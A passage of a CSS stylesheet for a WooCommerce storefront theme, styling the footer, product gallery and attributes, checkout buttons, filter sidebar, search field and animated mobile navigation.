	list-style: none;
	display: inline-block;
}

footer .footer-social ul li {
	float: left;
	padding: 0px 40px;
}

footer .footer-social ul li a {
	color: #101011;
	text-decoration: none;
	font-size: 40px;
}

footer .footer-navigation ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: inline-block;
}

footer .footer-navigation ul li {
	float: left;
	padding: 0px;
}

footer .footer-navigation ul li a {
	font-size: 14px;
	text-transform: uppercase;
	text-decoration: none;
	color: #000;
	letter-spacing: 1px;
	line-height: 14px;
	padding: 0px 20px;
	display: inline-block;
	font-weight: normal;
	border-right: #000 solid 1px;
}
footer .footer-navigation ul li a:hover{
	text-decoration: underline;
}

footer .footer-navigation ul li a:hover {
	color: #000;
}

.aboutslide2-current footer .footer-navigation ul li a {
	color: #fff;
	border-color: #fff;
}

footer .footer-navigation ul li:last-child a {
	border: 0px;
}

footer .subscribe-text {
	font-size: 14px;
	margin: 0;
	color: #999;
}

footer .eng-text {
	float: right;
	color: #101011;
	font-size: 16px;
	font-family: Druk Wide;
	line-height: 18px;
}

footer .footer-bottom {
	padding-top: 30px;
	margin-bottom: 50px;
}

footer .footer-left {
	float: left;
	width: 60%;
	text-align: left;
}

footer .footer-right {
	float: right;
	width: 40%;
	font-size: 13px;
	color: #999;
	letter-spacing: 1px;
	text-align: right;
}

footer .footer-subscribe {
	display: inline-block;
	width: 100%;
	padding-top: 20px;
}

footer .footer-subscribe .footer-subscribe-inner {
	border-bottom: 1px solid #000;
	margin-bottom: 7px;
	display: inline-block;
	width: 25%
}

footer .footer-subscribe .footer-subscribe-inner input[type=submit] {
	padding: 13px 0 10px 5px;
	background-color: transparent;
	color: #000;
	font-weight: 700;
	font-size: 10px;
	border: 0px;
	cursor: pointer;
	outline: none;
	float: right;
	margin-right: 5px;
	width: auto;
}

footer .footer-subscribe .footer-subscribe-inner .es-field-wrap {
	font-size: 0px;
	float: left;
}

.es_subscription_message.success {
	color: #008000;
	font-size: 12px;
	line-height: 17px;
}

footer .footer-subscribe .footer-subscribe-inner input[type=email] {
	width: 260px;
	outline: none;
	box-shadow: none;
	padding: 10px 5px 5px 0;
	height: auto;
	border: none;
	font-size: 15px;
	background-color: transparent;
}

.products {
	margin-left: 0px !important;
	margin-right: 0px !important;
}

.flex-viewport {
	width: 100%;
	float: right;

	background: #e5e6ea;
}



.woocommerce div.product div.images .flex-control-thumbs li {
	width: 48%;
	background: #e5e6e8;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	text-align: center;
	display: inline-block;
	margin: 2% 1%;
}

.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image {
	background: #e5e6e8;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	display: inline-block !important;
	text-align: center;
	width: 100%;
}

.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image a{
	display: inline-block;
	width: 100%;
	text-align: center;
}
.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img{
	width: 55%;
	display: inline-block;
	margin-top: 20px; 

}
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
	background: #000;
}

.content-area {
	padding: 60px 0px;
	/*padding-top: 160px;*/
	padding-top: 160px;
}

.store-section .content-area {
	padding: 0px !important;
}
#add_payment_method .wc-proceed-to-checkout, .woocommerce-cart .wc-proceed-to-checkout, .woocommerce-checkout .wc-proceed-to-checkout{
	padding-bottom: 0px !important;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background: #000;
	padding: 20px 13px;
	width: 100%;
	margin-top: 15px;
	display: inline-block;
	margin-bottom: 15px;
	color: #fff !important;
	text-align: center;
	text-transform: uppercase; 
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	cursor: pointer;
	font-size: 1.0em;
}
.wc-stripe-elements-field, .wc-stripe-iban-element-field {
	border: 1px solid #d9d9d9;
	margin: 5px 0;
	padding: 13px;
	background-color: #fff;
	outline: 0;
	border-radius: 5px;
}
.woocommerce #respond input#submit.alt.affiliate_get_now,
.woocommerce a.button.alt.affiliate_get_now,
.woocommerce button.button.alt.affiliate_get_now,
.woocommerce input.button.alt.affiliate_get_now {
	color: #00dd4b !important;
}
.cart .single_add_to_cart_button {
	text-transform: uppercase;
	text-decoration: none;
	cursor: pointer;
	font-family: MonumentExtended Light;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background: #000;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
	width: 42%;
}

.store-section-inner .left-nav #menu-shop-nav,
.store-section-inner .left-nav ul {
	list-style: none;
	padding: 0px;
	margin: 0px;
}

.store-section-inner .left-nav ul ul {
	padding-left: 15px;
}

.store-section-inner .left-nav #menu-footer-brands {
	width: 100%;
	display: inline-block;
}

.store-section-inner .left-nav #menu-footer-brands li a {
	font-family: MonumentExtended Regular;
}


/*
.store-section-inner .left-nav #menu-footer-brands li{
	width: 50%;
	float: left;
	min-height: 145px;
}
.store-section-inner .left-nav #menu-footer-brands li a{
	font-weight: bold;
	border-bottom: #ccc solid 1px;
	padding-bottom: 10px;
	width: 95%;
	display: inline-block;
	margin:0px 10px;
	margin-bottom: 10px;
}


.store-section-inner .left-nav #menu-footer-brands li li a{
	font-weight:normal;
margin-bottom: 0px;
padding-bottom: 0px;
	border-bottom: 0px;
}

.store-section-inner .left-nav #menu-footer-brands li li{
	width: 100%;
	float: left;
	min-height: auto;
}
.store-section-inner .left-nav #menu-footer-brands li ul{
	padding: 0px;
	}*/

	.store-section-inner .left-nav .woocommerce-widget-layered-nav-dropdown {
		margin: 15px 0px 0px 0px;
	}
/*
.select2-container--default .select2-selection--single .select2-selection__arrow {
	position: relative;
	}*/

	.select2-container--default .select2-selection--single .select2-selection__arrow b {
		display: none;
	}

	.select2-container--default .select2-selection--single .select2-selection__arrow:before {
		content: "\f107";
		font-family: FontAwesome;
		left: -5px;
		position: absolute;
		top: 13px;
		font-size: 18px;
		color: #757575;
	}

	.select2-container--default .select2-selection--single .select2-selection__rendered {
		color: #6f6e6e !important ;
		line-height: 16px !important;
	}

	.select2-container .select2-selection--single {
		height: auto !important;
	}
/*
.woocommerce-account  #billing_address_2_field span{   margin-top: 32px;
    display: inline-block;
    width: 100%;
}
 
.woocommerce-account .woocommerce form .form-row {
    padding: 3px;
    margin: 0 0 6px;
    float: left;
    width: 50%;
    clear: inherit;
    padding: 0px 10px;
    min-height: 90px;
    }*/
    .store-section-inner .left-nav .category-tab-left {}

    .store-section-inner .left-nav .color-tab-left,
    .store-section-inner .left-nav .sizes-tab-left,
    .store-section-inner .left-nav .category-tab-left,
    .store-section-inner .left-nav .brand-tab-left {
    	border: 1px solid #000;
    	padding: 10px 15px;
    	color: #000;
    	cursor: pointer;
    	margin-top: 15px;
    	font-family: MonumentExtended Regular;
    	letter-spacing: 1px;
    }

    .select2-container--default .select2-selection--single .select2-selection__placeholder {
    	color: #000 !important;
    }

    .store-section-inner .left-nav .widget.widget-woof,
    .store-section-inner .left-nav .menu-shop-nav-container,
    .store-section-inner .left-nav #menu-footer-brands,
    .store-section-inner .left-nav .woocommerce-widget-layered-nav-list {
    	border: #000 solid 1px;
    	border-top: 0px;
    	padding: 5px 15px;
    	color: #000;
    	display: none;
    	float: left;
    	width: 100%;
    }

    .store-section-inner .left-nav .widget.widget-woof {
    	margin-top: -18px;
    }

    .store-section-inner .left-nav .widget.widget-woof .widget_price_filter {
    	padding-top: 30px;
    }

    .store-section-inner .left-nav .widget.widget-woof .widget_price_filter h4 {
    	display: none;
    }

    .store-section-inner .left-nav .color-tab-left i,
    .store-section-inner .left-nav .sizes-tab-left i,
    .store-section-inner .left-nav .category-tab-left i,
    .store-section-inner .left-nav .brand-tab-left i {
    	float: right;
    	font-size: 18px;
    }

    .store-section-inner .left-nav .color-tab-left,
    .store-section-inner .left-nav .sizes-tab-left,
    .store-section-inner .left-nav .category-tab-left,
    .store-section-inner .left-nav .brand-tab-left {
    	background: #000;
    	color: #ffff;
    }

    .store-section-inner .left-nav .color-tab-left.active,
    .store-section-inner .left-nav .sizes-tab-left.active,
    .store-section-inner .left-nav .category-tab-left.active,
    .store-section-inner .left-nav .brand-tab-left.active {
    	background: #fff;
    	color: #000;
    }

    .store-section-inner .left-nav ul li a {
    	color: #000;
    	letter-spacing: .07em;
    	text-transform: uppercase;
    	font-size: 12px;
    	text-decoration: none;
    	line-height: 20px;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span {
    	display: none;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
    	float: left;
    	margin: 2px;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a {
    	color: #000;
    	display: -webkit-box;
    	display: -ms-flexbox;
    	display: flex;
    	-webkit-box-align: center;
    	-ms-flex-align: center;
    	align-items: center;
    	-webkit-box-pack: center;
    	-ms-flex-pack: center;
    	justify-content: center;
    	float: left;
    	border: 1px solid #f0f0f0;
    	min-width: 35px;
    	height: 35px;
    	text-align: center;
    	line-height: 1em;
    	padding: 0 5px;
    	font-size: 11px;
    	margin: 0 5px 5px 0;
    	overflow: hidden;
    	white-space: nowrap;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover {
    	border-color: #000;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a {
    	border-color: #000;
    	background: #000;
    	color: #fff;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before {
    	display: none;
    }

    .woocommerce-widget-layered-nav-list {
    	display: inline-block;
    	padding: 10px 15px!important;
    	width: 100%;
    }

    .store-section-inner .left-nav #menu-shop-nav li ul li a {
    	font-family: MonumentExtended Regular;
    	color: #000;
    }

    .store-section-inner .left-nav #menu-shop-nav li ul li.current-menu-item a {
    	font-family: quanticobold !important;
    	color: #000;
    }

    .woocommerce div.product form.cart .variations select {
    	font-size: 14px;
    	font-family: MonumentExtended Regular;
    	color: #090a0a;
    	padding: 5px;
    }

    .woocommerce #content div.product div.images,
    .woocommerce div.product div.images,
    .woocommerce-page #content div.product div.images,
    .woocommerce-page div.product div.images {
    	width: 55%;
    	padding-left: 0px;
    }
    .woocommerce div.product div.images .flex-control-thumbs {
    	/*left: 0px;
    	position: absolute;
    	width: 99px;
    	top: 0px;*/
    	display: inline-block;
    	width: 102%;
    	margin-left: -1%;
    	margin-right: -1%;
    }
    .woocommerce div.product p.price,
    .woocommerce div.product span.price {
    	color: #090a0a;
    	font-size: 22px;
    	font-family: MonumentExtended Light;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 28px;
    }

    .woocommerce table.shop_attributes {
    	margin-bottom: 0em;
    }

    .product-detail-page .product_title {
    	color: #090a0a;
    	font-size: 24px;
    	font-family: MonumentExtended Black;
    	line-height: 36px;
    	font-weight: normal;
    	margin-bottom: 10px;

    }

    .screen-reader-text {
    	font-size: 11px;
    	font-weight: 400;
    	color: #000;
    	text-transform: uppercase;
    	line-height: 22px;
    	padding-left: 0px;
    	height: auto !important;
    	position: static !important;
    	width: 100%;
    	display: block;
    	margin-top: 5px;
    }

    .product-type-variable .screen-reader-text {
    	display: none !important;
    }

    .estimated-time {
    	margin-top: 20px;
    	margin-bottom: 20px;
    	border-top: 1px solid #eee;
    	padding-top: 20px;
    }

    .estimated-time h3 {
    	font-family: MonumentExtended Regular;
    	font-size: 14px;
    	font-weight: normal;
    	text-transform: uppercase;
    	margin: 0px;
    	color: #000;
    }

    .estimated-time p {
    	font-size: 12px;
    	font-family: MonumentExtended Regular;
    	color: #000;
    }

    .woocommerce .quantity .qty {
    	width: 5em;
    	text-align: center;
    	padding: 10px;
    	border: #000 solid 1px;
    }

    .product-detail-page .shop_attributes {
    	border: 0px !important;
    }

    .product-detail-page .shop_attributes tr th {
    	text-align: left;
    	width: 80px;
    	font-size: 11px;
    	font-weight: 400;
    	color: #000;
    	text-transform: uppercase;
    	line-height: 22px;
    	padding-left: 0px;
    }

    .product-detail-page .shop_attributes .values-attribute.Color p {
    	padding: 0px !important;
    }

    .product-detail-page .shop_attributes .values-attribute.Color span {
    	float: left;
    	border-radius: 100%;
    	margin-right: 15px;
    	width: 20px !important;
    	height: 20px !important;
    	border: #000 solid 1px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    }

    .colors span {
    	float: left;
    	border-radius: 100%;
    	margin-right: 15px;
    	width: 15px !important;
    	height: 15px !important;
    	border: #000 solid 1px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    	margin-top: 3px;
    }

    .product-detail-page .shop_attributes .values-attribute.Size span {
    	background: none;
    	color: #000;
    	margin: 3px;
    	font-size: 13px; 
    	cursor: pointer;
    	display: inline-block;
    	position: relative;
    	display: inline-block;
    	text-align: center;
    	min-width: 55px;
    	padding: 8px 5px 5px 5px;
    	border: 1px solid #d9d9d9;
    	color: black;
    	cursor: pointer;
    }

    .product-detail-page .shop_attributes .values-attribute.Size span.active,
    .product-detail-page .shop_attributes .values-attribute.Size span:hover {
    	background: #000;
    	color: #fff !important;
    }

    .product-detail-page .product-detail-inner {
    	width: 100%;
    	margin: 0 auto;
    	padding: 20px;
    }

    .product-detail-page .product-detail-inner .flex-control-thumbs li {
    	margin-bottom: 15px !important;
    }

    .tabs.wc-tabs {
    	display: none;
    }

    .values-attribute.Size {
    	color: #090a0a;
    	font-size: 15px;
    	text-transform: uppercase;
    }

    .product-detail-page .shop_attributes .values-attribute.Color span.active {
    	position: relative;
    	overflow: hidden;
    }
    .product-detail-page .shop_attributes .values-attribute.Color span.active:before {
    	content: '';
    	background: rgba(0, 0, 0, 0.3);
    	width: 100%;
    	height: 100%;
    	position: absolute;
    	left: 0px;
    	top: 0px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    }
    .product-detail-page .shop_attributes .values-attribute.Color span.active:after {
    	content: "\f00c";
    	display: inline-block;
    	font: normal normal normal 14px/1 FontAwesome;
    	font-size: 12px;
    	text-rendering: auto;
    	-webkit-font-smoothing: antialiased;
    	-moz-osx-font-smoothing: grayscale;
    	color: #fff;
    	position: absolute;
    	left: 1px;
    	top: 3px;
    	text-align: center;
    	width: 100%;
    }

    .woocommerce div.product form.cart .variations {
    	display: none;
    }

    .product-detail-page .shop_attributes tr th,
    .product-detail-page .shop_attributes tr td {
    	background: none !important;
    	border: 0px !important;
    	width: 100%;
    	display: inline-block;
    }

    .product-detail-page .shop_attributes tr {
    	display: inline-block;
    	width: 100%;
    }

    .product-detail-page .slick-prev:before {
    	font-family: FontAwesome;
    	content: '\f0d9 ';
    }

    .product-detail-page .slick-next:before {
    	font-family: FontAwesome;
    	content: '\f0da';
    }

    .product-detail-page .slick-prev {
    	left: -11px;
    }

    .product-detail-page .slick-next {
    	right: -16px;
    }

    .product-detail-page .slick-prev,
    .product-detail-page .slick-next {
    	width: 20px;
    }

    .variations_button table {
    	display: inline-block;
    	width: 100%;
    }

    .variations_button table tr,
    .variations_button table tbody {
    	display: inline-block;
    	width: 100%;
    }

    .variations_button table .label,
    .variations_button table td {
    	width: 100% !important;
    	display: inline-block;
    }

    .woocommerce table.shop_attributes td p {
    	margin: 0;
    	padding: 0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
    	border: 1px solid #d3ced2;
    	background: none;
    	display: inline-block;
    	position: relative;
    	z-index: 0;
    	border-radius: 0px;
    	margin: 0px;
    	padding: 0 1em;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background: #000;
    	z-index: 2;
    	border-bottom-color: #fff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    	color: #fff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
    	box-shadow: none;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
    	box-shadow: none;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs {
    	padding: 0em;
    }

    .woocommerce table.shop_table td,
    .woocommerce table.shop_table th {
    	color: #090a0a;
    	font-size: 14px;
    	text-transform: uppercase;
    	line-height: 22px;
    	font-weight: normal;

    }
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table td,
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table th {
    	color: #535353;
    	font-size: 14px;
    	text-transform: inherit;
    	line-height: 22px;
    	font-weight: normal;

    }

    .woocommerce-error::before,
    .woocommerce-info::before,
    .woocommerce-message::before {
    	display: none !important;
    }

    #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    	background: none !important;
    	/*border-radius: 0px !important;
    	border-top: #e2e2e2 solid 1px !important;*/
    }
    #add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods, .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods, .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods {
    	padding: 10px 0px;
    }
    #wc-square-credit-card-credit-card-form{
    	border:0px !important;
    }
    .woocommerce-info {
    	padding: 1em 2em 1em 2em;
    	margin: 0 0 2em;
    	position: relative;
    	color: #144376 !important;
    	background-color: #f2f2f2 !important;
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    	border: 0px !important;
    	list-style: none outside;
    	width: 100%;
    	word-wrap: break-word;
    	display:inline-block;
    	text-align:center;
    }

    .woocommerce-error {
    	padding: 1em 2em 1em 2em;
    	margin: 0 0 2em;
    	position: relative;
    	color: #85001e !important;
    	background-color: #ffccd7 !important;
    	border-color: #ffb8c8 !important;
    	border: 0px !important;
    	list-style: none outside;
    	width: auto;
    	word-wrap: break-word;
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    }
    .woocommerce div.product form.cart table{
    	margin-bottom:10px;
    }
    .woocommerce #respond input#submit,
    .woocommerce a.button,
    .woocommerce button.button,
    .woocommerce input.button {
    	font-size: 100%;
    	margin: 0;
    	line-height: 1;
    	cursor: pointer;
    	position: relative;
    	text-decoration: none;
    	overflow: visible;
    	padding: .9em 1em;
    	font-weight: 700;
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    	left: auto;
    	color: #ffffff !important;
    	background-color: #0e0e0e;
    	border: 0;
    	display: inline-block;
    	background-image: none;
    	box-shadow: none;
    	text-shadow: none;
    }

    .woocommerce table.shop_table td a,
    .woocommerce table.shop_table th a {
    	color: #090a0a;
    	text-decoration: none;
    }

    .product-detail-page .variations .label {
    	color: #090a0a;
    	font-size: 16px;
    	font-family: Druk Wide;
    	text-transform: uppercase;
    	line-height: 22px;
    	width: 86%;
    }

    .product-detail-page .reset_variations {
    	display: none!important;
    }

    .product-detail-page .product_meta {
    	display: none;
    }

    .secondary-img {
    	display: none !important;
    }

    .store-section-inner .left-sidebar .wpf_hide_text li label {
    	padding: 4px;
    	width: 30px !important;
    	height: 15px !important;
    	border-radius: 0px !important;
    	display: inline-block;
    	vertical-align: middle;
    	margin-bottom: 0;
    	font-size: 0px !important;
    }

    .store-section-inner .left-sidebar .wpf_item .wpf_item_name {
    	border-top: 1px solid #f0f0f0;
    	padding: 10px 15px;
    	color: #000;
    	cursor: pointer;
    	margin-top: 15px;
    	font-family: MonumentExtended Regular;
    	font-weight: normal;
    	border-bottom: 0px;
    }

    .store-section-inner .left-sidebar .wpf_links a {
    	font-size: 14px;
    	color: #090a0a; 
    	text-decoration: none;
    }

    .wpf_items_group {
    	padding: 0 15px;
    }

    .wpf_slider.ui-slider .ui-widget-header {
    	background: #000 !important;
    	border: none;
    }

    .wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after {
    	content: "\f107" !important;
    	display: inline-block !important;
    	font: normal normal normal 14px/1 FontAwesome !important;
    	font-size: inherit !important;
    	text-rendering: auto;
    	-webkit-font-smoothing: antialiased !important;
    	-moz-osx-font-smoothing: grayscale !important;
    	font-size: 16px !important;
    	right: 16px !important;
    }

    .wpf-slider-tooltip-inner {
    	font-weight: 700;
    }

    .store-section-inner .wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after {
    	color: #090a0a;
    }

    .store-section-inner .wpf_item li {
    	margin: 0px;
    }

    .store-section-inner .wpf_item {
    	padding: 0 0 .8em 0;
    	position: relative;
    }

    .woocommerce ul.products li.product .price {
    	color: #000;
    	display: block;
    	text-transform: uppercase;
    	font-weight: normal;
    	margin-top: 5px;
    	vertical-align: middle;
    	font-size: 11px;
    	position: relative;
    	letter-spacing: 0px;
    }

    .woocommerce ul.products li.product .price:before {
    	content: 'Price:';
    	display: inline-block;
    	margin-right: 10px;
    }

    .woocommerce ul.products li.product .product-brand {
    	margin: 0px 0px;
    	margin-top: 10px;
    	font-size: 11px;

    	line-height: 1.2em;
    	text-transform: capitalize;
    	letter-spacing: 0em;
    	text-transform: uppercase;
    	color: #333;
    	white-space: nowrap;
    	text-overflow: ellipsis;
    	overflow: hidden;
    	display: inline-block;
    	min-height: 16px;
    }

    .tinvwl_add_to_wishlist-text{
    	font-size: 9px;
    }

    .woocommerce ul.products li.product .button,
    .woocommerce-page ul.products li.product .button {
    	display: none;
    }

    .shop-header h1 {
    	text-align: center;
    	text-transform: uppercase;
    	font-size: 28px;
    	font-family: Druk Wide;
    	font-weight: normal;
    	margin-top: 0px;
    	line-height: 28px;
    }

    .shop-head-search {
    	font-size: 14px;
    	color: #090a0a; 
    }

    .shop-head-search .shop-head-search-form {
    	float: right;
    }

    .search-submit {
    	background: url(images/search-icon.png)no-repeat;
    	border: 0px;
    	width: 20px;
    	height: 19px;
    }


/*
.header.scrolled .search-submit,.aboutslide2-current .header .search-submit{
	background: url(images/search-icon-white.png)no-repeat;
	border:0px;
	width: 20px;
	height: 19px;
	}*/

	.header.scrolled .logo {
		line-height: 29px;
	}



	.woocommerce table.shop_table td {
		padding: 15px 12px;
	}

	.woocommerce .cart_totals table.shop_table td {
		padding: 6px 12px;
	}

	.shop-head-search .return i {
		margin-right: 15px;
		display: inline-block;
	}

	.shop-head-search .search-field {
		background: none;
		border: 0px;
		margin-top: -10px;
		font-size: 14px;
		color: #090a0a; 
	}

	.product-filter-mobile,
	.left-nav-toggle {
		display: none;
	}

	.post-thumbnail img {
		width: 100%;
		height: auto;
	}

	.values-attribute.Color,
	.values-attribute.Size {
		width: 100%;
		font-style: normal;
		text-align: left;
		float: left;
	}

	.menu-search-top { 
		float: right;
		position: relative;
	}

	.menu-search-top .search-submit {
		position: absolute;
		right: 4px;
		top: 11px;
		cursor: pointer;
		outline: none;
	}
	.menu-search-top form{
		width: 96%;
		position: relative;
		display: inline-block;
		margin-right: 15px;
	}
	.menu-search-top a{
		padding: 0px;
		display: inline-block;
		color: #0000ff9c;
		font-size: 13px;
		text-decoration: underline;
	}
	.menu-search-top a:hover{
		color: #000;
	}
	.menu-search-top .search-field {
		border: 0px;
		border-bottom: #000 solid 1px;
		padding: 10px 15px;
		width: 100%;
		font-size: 14px;
		font-weight: normal;
		-moz-appearance: none;
		-webkit-appearance: none;
		border-radius: 0px;
		outline: none;
		padding-right: 30px;
	}
	.menu-search-top .search-field:-internal-autofill-selected {
		background:none !important;
	}


	input[type=text],input[type=email],input[type=password],input[type=submit],input[type=button],select{
		-moz-appearance: none;
		-webkit-appearance: none;
	}
	.slick-prev, .slick-next {
		width: 38px;
		height: 50px;
	}
	.main-navigation-mobile {
		background: #fff;
		width: 320px;
		left: 30px;
		position: absolute;
		padding-top: 20px;
		top: 42px;
	/*
    -o-transition: .5s;
    -ms-transition: .5s;
    -moz-transition: .5s;
    -webkit-transition: .5s;
    transition: .5s;*/
    z-index: 101;
    overflow-y: auto;
    height: calc(100vh - 90px);
    border: #000 solid 1px;
    display: none;
}

.main-navigation-mobile .close-nav {
	padding: 30px 30px 10px 30px;
	text-align: right;
}

.main-navigation-mobile .close-nav img {
	width: 22px;
}

.main-navigation-mobile ul {
	margin: 0px 20px 0px 30px;
	padding: 0px;
}

.main-navigation-mobile ul ul {
	margin: 0px;
	margin-left: 10px;
}

.main-navigation-mobile ul li {
	display: block!important;
	padding: 5px 0px;
	text-align: left;
	border: 0px;
	margin: 0px;
	border-right: none;
	font-size: 16px;
	position: relative;
}

.main-navigation-mobile ul li a {
	color: #878686;
	text-decoration: none;

	text-transform: uppercase;
	padding: 6px 0px;
	display: block;
	outline: none;
	font-family: TitlingGothicFBExtended;

	font-size: 13px;
	border: 0px !important;
}
.main-navigation-mobile ul .sub-menu a {
	color: #000;
}

.main-navigation-mobile ul .sub-menu .sub-menu a {
	color: #878686;
}
.main-navigation-mobile ul .sub-menu .sub-menu a:hover {
	color: #000;
}
.main-navigation-mobile ul ul li a {
	padding: 0px;
}

.main-navigation-mobile ul li.menu-item-has-children:after {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 24px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f107";
	float: right;
	position: absolute;
	right: 20px;
	top: 16px; 
	color: #494949;
	cursor: pointer;
}
.main-navigation-mobile ul li:hover a,.main-navigation-mobile ul li.menu-item-has-children:hover:after {
	color: #000;
}

.main-navigation-mobile ul li.menu-item-has-children li:after {
	display: none;
}

.main-navigation-mobile.active ul li a {
	opacity: 0;
	-webkit-transform: translateX(200px);
	transform: translateX(200px);
	-webkit-animation: moveLeft 0.4s ease forwards;
	animation: moveLeft 0.4s ease forwards;
}

@-webkit-keyframes moveLeft {
	0% {
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}

@keyframes moveLeft {
	0% {
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
		opacity: 1;
	}
}

.main-navigation-mobile.active ul li.anim1 a,
.home-network-section .network.appear.anim1,
.home-new-services-section .service.appear.anim1,
.home-talent-section .talent.appear.anim1 {
	-webkit-animation-delay: 0s;
	-moz-animation-delay: 0s;
	animation-delay: 0s;
}

.main-navigation-mobile.active ul li.anim2 a,
.home-network-section .network.appear.anim2,
.home-new-services-section .service.appear.anim2,
.home-talent-section .talent.appear.anim2 {
	-webkit-animation-delay: 0.1s;
	-moz-animation-delay: 0.1s;
	animation-delay: 0.1s;
}

.main-navigation-mobile.active ul li.anim3 a,
.home-network-section .network.appear.anim3,
.home-new-services-section .service.appear.anim3,
.home-talent-section .talent.appear.anim3 {
	-webkit-animation-delay: 0.2s;
	-moz-animation-delay: 0.2s;
	animation-delay: 0.2s;
}

.main-navigation-mobile.active ul li.anim4 a,
.home-network-section .network.appear.anim4,
.home-new-services-section .service.appear.anim4,
.home-talent-section .talent.appear.anim4 {
	-webkit-animation-delay: 0.3s;
	-moz-animation-delay: 0.3s;
	animation-delay: 0.3s;
}

.main-navigation-mobile.active ul li.anim5 a,
.home-network-section .network.appear.anim5,
.home-new-services-section .service.appear.anim5,
.home-talent-section .talent.appear.anim5 {
	-webkit-animation-delay: 0.4s;
	-moz-animation-delay: 0.4s;
	animation-delay: 0.4s;
}

.main-navigation-mobile.active ul li.anim6 a,
.home-network-section .network.appear.anim6,
.home-new-services-section .service.appear.anim6,
.home-talent-section .talent.appear.anim6 {
	-webkit-animation-delay: 0.5s;
	-moz-animation-delay: 0.5s;
	animation-delay: 0.5s;
}

.main-navigation-mobile.active ul li.anim7 a,
.home-network-section .network.appear.anim7,
.home-new-services-section .service.appear.anim7,
.home-talent-section .talent.appear.anim7 {
	-webkit-animation-delay: 0.6s;
	-moz-animation-delay: 0.6s;
	animation-delay: 0.6s;
}

.main-navigation-mobile.active ul li.anim8 a,
.home-network-section .network.appear.anim8,
.home-new-services-section .service.appear.anim8,
.home-talent-section .talent.appear.anim8 {
	-webkit-animation-delay: 0.7s;
	-moz-animation-delay: 0.7s;
	animation-delay: 0.7s;
}

.main-navigation-mobile.active ul li.anim9 a,
.home-network-section .network.appear.anim9,
.home-new-services-section .service.appear.anim9,
.home-talent-section .talent.appear.anim9 {
	-webkit-animation-delay: 0.8s;
	-moz-animation-delay: 0.8s;
	animation-delay: 0.8s;
}

.main-navigation-mobile.active ul li.anim10 a,
